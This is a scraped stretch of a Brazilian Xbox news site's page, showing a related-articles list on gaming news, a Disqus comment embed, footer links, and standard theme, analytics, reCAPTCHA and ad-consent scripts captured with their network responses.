        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/27/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6/"  rel="bookmark" class="td-image-wrap " title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6" ><img class="entry-thumb" src="" alt="" title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/unofficial-battlefield-6-cover-art-wallpapers-3840x2160-v0-prnnp2onvgef1-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/27/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6/"  rel="bookmark" title="Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6">Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T12:24:12-03:00" >27/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Chegou a lista de grandes títulos para jogar de graça neste fim de semana através do Free Play Days. Assinantes do Game Pass Ultimate,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades/"  rel="bookmark" class="td-image-wrap " title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades" ><img class="entry-thumb" src="" alt="A CD Projekt Red estará presente na BGS 2024!" title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/12/Cyberpunk-2077-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades/"  rel="bookmark" title="Cyberpunk 2077 já vendeu mais de 35 milhões de unidades">Cyberpunk 2077 já vendeu mais de 35 milhões de unidades</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T14:18:15-03:00" >26/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Através do seu perfil oficial no X, a desenvolvedora polonesa CD Projekt Red confirmou que o Cyberpunk 2077 já vendeu mais de 35 milhões...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-detalha-sua-participacao-na-ccxp-2025/"  rel="bookmark" class="td-image-wrap " title="Xbox detalha sua participação na CCXP 2025" ><img class="entry-thumb" src="" alt="O Xbox detalhou como será a sua participação em um dos maiores eventos de cultura nerd do mundo, a CCXP 2025." title="Xbox detalha sua participação na CCXP 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/CCXP_Hero-cd44f8a36f89c3176cb2-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-detalha-sua-participacao-na-ccxp-2025/"  rel="bookmark" title="Xbox detalha sua participação na CCXP 2025">Xbox detalha sua participação na CCXP 2025</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T13:49:27-03:00" >26/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    O Xbox detalhou como será a sua participação em um dos maiores eventos de cultura nerd do mundo, a CCXP 2025.

De acordo com a declaração,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises/"  rel="bookmark" class="td-image-wrap " title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil" ><img class="entry-thumb" src="" alt="O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!" title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises/"  rel="bookmark" title="Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil">Xbox confirma expansão de servidores Xbox Cloud Gaming no Brasil</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T13:17:45-03:00" >26/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft anunciou uma expansão significativa do Xbox Cloud Gaming, com um crescimento de 45% na adoção e disponibilidade em quase 30 países. O...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/as-melhores-ofertas-da-black-friday-para-voce-turbinar-seu-espaco-gamer/"  rel="bookmark" class="td-image-wrap " title="As Melhores Ofertas da Black Friday para você turbinar seu espaço Gamer" ><img class="entry-thumb" src="" alt="black friday" title="As Melhores Ofertas da Black Friday para você turbinar seu espaço Gamer" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/black-friday-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/as-melhores-ofertas-da-black-friday-para-voce-turbinar-seu-espaco-gamer/"  rel="bookmark" title="As Melhores Ofertas da Black Friday para você turbinar seu espaço Gamer">As Melhores Ofertas da Black Friday para você turbinar seu espaço Gamer</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T12:17:58-03:00" >26/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    A Black Friday 2025 chegou detonando, e se você sonha com um setup Xbox que faz inveja, a hora é agora! Com descontos insanos...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/25/surpresa-young-suns-chegou-no-young-suns-em-shadowdrop/"  rel="bookmark" class="td-image-wrap " title="Surpresa! Young Suns chegou no Game Pass em &#8220;shadowdrop&#8221;" ><img class="entry-thumb" src="" alt="" title="Surpresa! Young Suns chegou no Game Pass em &#8220;shadowdrop&#8221;" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/maxresdefault-3-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/25/surpresa-young-suns-chegou-no-young-suns-em-shadowdrop/"  rel="bookmark" title="Surpresa! Young Suns chegou no Game Pass em &#8220;shadowdrop&#8221;">Surpresa! Young Suns chegou no Game Pass em &#8220;shadowdrop&#8221;</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T16:45:23-03:00" >25/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    De surpresa, a desenvolvedora indie KO_OP lançou o seu novo jogo, o Young Suns, no Xbox Game Pass.

De acordo com a KO_OP, o Young Suns é...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1">
<style>.tdi_49{margin-bottom:10px!important}</style>
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49 .td_spot_img_all img,.tdi_49 .td_spot_img_tl img,.tdi_49 .td_spot_img_tp img,.tdi_49 .td_spot_img_mob img{border-style:none}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_55 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6929ff3859beb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Google Tag Manager  (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=e032142aa2cb621091055c17567dfdfa" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_36'),
                        blockClass = '.tdi_36',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[101404]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -286
content:
{"101404":12957}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YFdl9EC8j6ZHvv6QgJ9XnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764359999004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa
body_size: -249
content:
/**
 * Theme Name:     Newspaper Child
 * Author:         tagDiv
 * Template:       Newspaper
 * Text Domain:	   newspaper-child
 * Description:    Premium WordPress template, clean and easy to use.
 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVpkgAxpqcj6YXAsw2qxjQ2CjSCZe2SstqZzSR59Jp0QmR2rK2q6R0A1BBQcjV_QHKb-tPEl7H6Yq1O3mJCxiw9oeKez7GhaTYoDvk5en7DBMX_isazRnpB0nkkYXTNPZkmtpGY9g==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY0MzU5OTk4LDY1NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDIyLzAyLzIyL2FzLW1lbGhvcmVzLXR2cy1wYXJhLW8teGJveC1lbS0yMDIyLW9uZS1lLXNlcmllcy14cy8iLG51bGwsW1s4LCJZdVB6VnV4NXhuYyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbOTUzNDAyNTMsOTUzNDAyNTVdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var gp=function(a){this.A=_.t(a)};_.u(gp,_.J);var hp=function(a){this.A=_.t(a)};_.u(hp,_.J);hp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var ip=function(a){this.A=_.t(a)};_.u(ip,_.J);var jp=_.Yc(ip),kp=function(a,b,c){this.B=a;this.j=_.A(b,gp,1);this.l=_.A(b,_.Hk,3);this.F=_.A(b,hp,4);a=this.B.location.hostname;this.D=_.Gg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Ik(this.l));this.C=new _.ch(_.q.document,this.D,a);this.console=null;this.o=new _.cp(this.B,c,a)};
kp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.eh(a),d=new _.Wg;b=_.jg(d,1,b);c=_.D(c,1,b);_.ih(a,c)}else _.fh(this.C,"FCNEC");_.ep(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.fp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Jo(this.o.G,
"manualDeploymentApi")};var lp=function(){};lp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=jp(b);(new kp(a,d,c)).run();return e.return({})})};_.Lk(7,new lp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.YuPzVux5xnc.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzXRkGhK1SzoL5mPHKF3E2p3YVyJA/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol-lTpTo6Cwc-1uSd1XEY2rWxW_jHC7c-w8w21msax8qVoRGDxsYIVvsbNMkR9m7fRcI1GM47A0oxxgZX7wMPdfS0sMRpwUYJiNIp7r91YxDi1_t5rrPZ36_ZRrppXagghnKf6YBJtbD5kVS1iKTQELP6B5xTQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUra8DZlt5YC6kngW9HoYTc7Jg7VcgA1asI6LG6yvSShdA8xCsWQ9MXa6_6qFLz41ccPmVfd9aJ39S8F7ydHXAKu060MGi40kN43su6c-JeFHG-umJMy4theXsEPChmxQjZhIWogQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXwZb0QH3BTk68F1pxLGTggkQlR5YT8KSVqThkPg_n9krCFRDOC37SwV48zwhkjLgfDbRQu_PdQn8Gj9Am9ySjhkoTLRTwxsV8oM4kTJtJCH6eHusltnu9TxbWoG7r7LcXTbNfrpg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUOnYa15uLGbzd_s-UmU2iI046QnyCcXfxlsPAaj93iM0e5JLZIPe5O5n7E-0uGs04OMaErtN7smypeUVNIHVdRWlZJBAIarldYQ-Tf6OjGngbGXo3CUoaqQDsJ-nS5GsHohBL6ow\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUs23hBkgiWNeEt0okABoaoAfT3n3_p0l1dhZpj5mMETrvaxUo2qqmtR1jFQJ6Anjpc74j2J0PcomDY1x4ne6Rb753gmIXUMBf_JTem10p9yhxR80nikgYHNMTykYPMeP6JGqkrCd9bpJfHKEXk6DQSs3HZ3g6lv7lPY0DfHdBuUc_tdVZ4UphBGA84/_/cn-advert.-google-ads-/imgad?/globalAdTag./ads/menu_
body_size: -1288
content:
window['cadc9b52-86df-42e4-bd65-12057eaa2bd7'] = true;